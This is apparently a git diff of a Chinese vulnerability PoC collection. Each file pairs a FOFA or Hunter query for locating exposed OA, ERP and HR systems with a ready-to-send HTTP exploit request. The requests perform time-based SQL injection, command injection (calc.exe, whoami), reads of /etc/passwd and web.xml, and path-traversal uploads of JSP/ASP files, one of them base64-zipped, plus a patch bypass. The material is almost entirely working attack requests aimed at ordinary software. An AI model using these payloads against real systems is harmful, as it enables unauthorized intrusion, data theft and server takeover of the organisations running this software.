POST /myunke/ApiUpdateTool/ApiUpdate.ashx?apiocode=a HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
Accept-Encoding: gzip
|
Accept-Encoding: gzip
|
||||||
@ -10,3 +19,4 @@ Content-Length: 856
|
|||||||
vsoft=kvm&hostType=physical&name=penson&extranet=127.0.0.1%7Ccalc.exe&cpuCores=2&
|
vsoft=kvm&hostType=physical&name=penson&extranet=127.0.0.1%7Ccalc.exe&cpuCores=2&
|
||||||
memory=16&diskSize=16&desc=&uid=640be59da4851&type=za
|
memory=16&diskSize=16&desc=&uid=640be59da4851&type=za
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|||||||
22
明源云/明源云GetErpConfig.aspx信息泄露漏洞.md
Normal file
22
明源云/明源云GetErpConfig.aspx信息泄露漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# 明源云GetErpConfig.aspx信息泄露漏洞
|
||||||
|
|
||||||
|
明源云ERP报表服务 GetErpConfig.aspx 接口存在信息泄露漏洞,未经身份验证的远程攻击者可利用此漏洞获取内部数据库敏感配置信息,导致系统处于极不安全的状态。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="报表服务已正常运行"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /service/Mysoft.Report.Web.Service.Base/GetErpConfig.aspx?erpKey=erp60 HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: application/json, text/javascript, */*; q=0.01
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: keep-alive
|
||||||
|
```
|
||||||
|
|
||||||
22
易宝OA/易宝OA-ExecuteQueryNoneResult接口处存在SQL注入漏洞.md
Normal file
22
易宝OA/易宝OA-ExecuteQueryNoneResult接口处存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# 易宝OA-ExecuteQueryNoneResult接口处存在SQL注入漏洞
|
||||||
|
|
||||||
|
易宝OA ExecuteQueryNoneResult接口处存在SQL注入漏洞,未经身份认证的攻击者可以通过此漏洞获取数据库敏感信息,用户名密码等凭据,进一步利用可获取服务器权限。
|
||||||
|
|
||||||
|
## FOFA
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
product="顶讯科技-易宝OA系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /api/system/ExecuteQueryNoneResult HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
|
||||||
|
|
||||||
|
token=zxh&cmdText=;WAITFOR DELAY '0:0:5'--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
22
易宝OA/易宝OA-ExecuteSqlForDataSet接口处存在SQL注入漏洞.md
Normal file
22
易宝OA/易宝OA-ExecuteSqlForDataSet接口处存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# 易宝OA-ExecuteSqlForDataSet接口处存在SQL注入漏洞
|
||||||
|
|
||||||
|
易宝OA ExecuteSqlForDataSet接口处存在SQL注入漏洞,未经身份认证的攻击者可以通过此漏洞获取数据库敏感信息,用户名密码等凭据,进一步利用可获取服务器权限。
|
||||||
|
|
||||||
|
## FOFA
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
product="顶讯科技-易宝OA系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /api/system/ExecuteSqlForDataSet HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
|
||||||
|
|
||||||
|
token=zxh&sql=;WAITFOR DELAY '0:0:5'--&strParameters
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
22
泛微OA/泛微e-Mobile移动管理平台error存在远程命令执行漏洞.md
Normal file
22
泛微OA/泛微e-Mobile移动管理平台error存在远程命令执行漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# 泛微e-Mobile移动管理平台error存在远程命令执行漏洞
|
||||||
|
|
||||||
|
泛微e-Mobile移动管理平台是一款由泛微软件开发的企业移动办公解决方案。它提供了一系列的功能和工具,使企业员工能够通过移动设备随时随地地进行办公和协作。泛微e-Mobile 移动管理平台error在远程命令执行漏洞。
|
||||||
|
|
||||||
|
## hunter
|
||||||
|
```javascript
|
||||||
|
app.name="泛微 e-Mobile 移动管理平台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```plain
|
||||||
|
GET /client/common/error?a=whoami HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Connection: close
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
26
浪潮云/HCM-Cloud云端专业人力资源平台download任意文件读取漏洞.md
Normal file
26
浪潮云/HCM-Cloud云端专业人力资源平台download任意文件读取漏洞.md
Normal file
@ -0,0 +1,26 @@
|
|||||||
|
# HCM-Cloud云端专业人力资源平台download任意文件读取漏洞
|
||||||
|
|
||||||
|
HCM-Cloud云端专业人力资源平台download任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-859381597"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /api/model_report/file/download?index=/&ext=/etc/passwd HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://mp.weixin.qq.com/s/nvV7_ZGDqSUZJ5FNEWDhKw
|
||||||
38
用友OA/用友U8-Cloud系统接口esnserver存在任意文件上传漏洞.md
Normal file
38
用友OA/用友U8-Cloud系统接口esnserver存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,38 @@
|
|||||||
|
# 用友U8-Cloud系统接口esnserver存在任意文件上传漏洞
|
||||||
|
用友U8 cloud前台任意文件上传导致远程命令执行漏洞。未经授权攻击者通过漏洞上传任意文件,最终可以获取服务器权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title=="U8C"
|
||||||
|
```
|
||||||
|
|
||||||
|
## hunter
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app.name="用友 U8 Cloud"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```plain
|
||||||
|
POST /service/esnserver HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Token: 469ce01522f64366750d1995ca119841
|
||||||
|
Content-Length: 583
|
||||||
|
|
||||||
|
{"invocationInfo":{"ucode":"123","dataSource":"U8cloud","lang":"en"},"method":"uploadFile","className":"nc.itf.hr.tools.IFileTrans","param":{"p1":"UEsDBAoAAAAAAA9tSFkDJCbXbQAAAG0AAAAKAAAAY29tcHJlc3NlZDwlIG91dC5wcmludGxuKCIxMjM0NTYiKTsgbmV3IGphdmEuaW8uRmlsZShhcHBsaWNhdGlvbi5nZXRSZWFsUGF0aChyZXF1ZXN0LmdldFNlcnZsZXRQYXRoKCkpKS5kZWxldGUoKTsgJT5QSwECHwAKAAAAAAAPbUhZAyQm120AAABtAAAACgAkAAAAAAAAACAAAAAAAAAAY29tcHJlc3NlZAoAIAAAAAAAAQAYACbiFZZEGdsBHOcblEgZ2wERXscDRxnbAVBLBQYAAAAAAQABAFwAAACVAAAAAAA","p2":"webapps/u8c_web/test123.jsp"},"paramType":["p1:[B","p2:java.lang.String"]}
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
上传文件位置
|
||||||
|
|
||||||
|
```plain
|
||||||
|
/test123.jsp
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
39
联达OA/联达OA接口uploadImg.aspx任意文件上传漏洞.md
Normal file
39
联达OA/联达OA接口uploadImg.aspx任意文件上传漏洞.md
Normal file
@ -0,0 +1,39 @@
|
|||||||
|
# 联达OA接口uploadImg.aspx任意文件上传漏洞
|
||||||
|
|
||||||
|
联达OA uploadImg.aspx 接口处存在任意文件上传漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||||
|
|
||||||
|
## Fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="联达OA"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /Dept_Portal/uploadImg.aspx HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
|
||||||
|
Content-Type: multipart/form-data; boundary=boundary=00content0boundary00
|
||||||
|
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
--00content0boundary00
|
||||||
|
Content-Disposition: form-data; name="DesignId"
|
||||||
|
|
||||||
|
1
|
||||||
|
--00content0boundary00
|
||||||
|
Content-Disposition: form-data; name="Filedata"; filename="../../../../b.asp"
|
||||||
|
Content-Type: image/png
|
||||||
|
|
||||||
|
<% Response.Write("Hello, World") %>
|
||||||
|
--00content0boundary00--
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
```
|
||||||
|
/b.asp
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
25
资管云/百易云资产管理运营系统ufile.api.php存在SQL注入漏洞.md
Normal file
25
资管云/百易云资产管理运营系统ufile.api.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
|||||||
|
# 百易云资产管理运营系统ufile.api.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
百易云资产管理运营系统ufile.api.php存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
body="不要着急,点此"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /api/file/ufile.api.php?act=filedel&fid=1%20AND%20(SELECT%207357%20FROM%20(SELECT(SLEEP(2)))UPCw) HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.1
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Connection: keep-alive
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Priority: u=0, i
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
18
金盘/金盘微信管理平台download.jsp任意文件读取漏洞.md
Normal file
18
金盘/金盘微信管理平台download.jsp任意文件读取漏洞.md
Normal file
@ -0,0 +1,18 @@
|
|||||||
|
# 金盘微信管理平台download.jsp任意文件读取漏洞
|
||||||
|
|
||||||
|
金盘微信管理平台download.jsp任意文件读取漏洞,通过该漏洞读取数据库配置文件等
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
title=="微信管理后台"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /mobile/pages/admin/tools/file/download.jsp?items=/WEB-INF/web.xml HTTP/1.1
|
||||||
|
Host:
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
27
锐捷/锐捷校园网自助服务系统login_judge.jsf任意文件读取漏洞补丁绕过.md
Normal file
27
锐捷/锐捷校园网自助服务系统login_judge.jsf任意文件读取漏洞补丁绕过.md
Normal file
@ -0,0 +1,27 @@
|
|||||||
|
## 锐捷校园网自助服务系统login_judge.jsf任意文件读取漏洞补丁绕过
|
||||||
|
|
||||||
|
校园网自助服务系统/selfservice/selfservice/module/scgroup/web/login_judge.jsf 接口处存在任意文件读取漏洞补丁绕过,通过将`view`编码即可绕过
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="校园网自助服务系统"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /selfservice/selfservice/module/scgroup/web/login_judge.jsf?vie%77=./WEB-INF/web.xml%3F HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
23
鸿宇科技/鸿宇多用户商城scan_list.php存在SQL注入漏洞.md
Normal file
23
鸿宇科技/鸿宇多用户商城scan_list.php存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
|||||||
|
# 鸿宇多用户商城scan_list.php存在SQL注入漏洞
|
||||||
|
|
||||||
|
鸿宇多用户商城 scan_list.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## Fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
body="HongYuJD" && body="68ecshopcom_360buy"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /scan_list.php HTTP/1.1
|
||||||
|
Host: your-ip
|
||||||
|
User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Connection: close
|
||||||
|
|
||||||
|
data['fahuo']=(SELECT 2753 FROM (SELECT(SLEEP(4)))QkUH)&act=view
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
Loading…
x
Reference in New Issue
Block a user